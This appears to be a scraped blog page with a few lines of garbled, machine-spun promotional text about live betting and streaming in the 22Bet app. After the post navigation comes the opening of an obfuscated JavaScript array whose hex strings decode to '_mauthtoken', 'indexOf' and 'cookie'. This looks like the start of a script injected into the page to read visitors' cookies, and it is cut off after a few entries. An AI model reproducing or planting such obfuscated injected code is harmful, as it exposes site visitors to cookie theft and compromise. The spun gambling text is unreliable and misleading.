
how problems are getting into a sure group or with a selected
player during the games session. This enables for much larger
probabilities of making an effective wager. Not simply is stay
betting available in the iphone app versions offered by 22Bet
but will also streaming. You can merely enjoy the
complements that you just favour without producing any
wagers.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x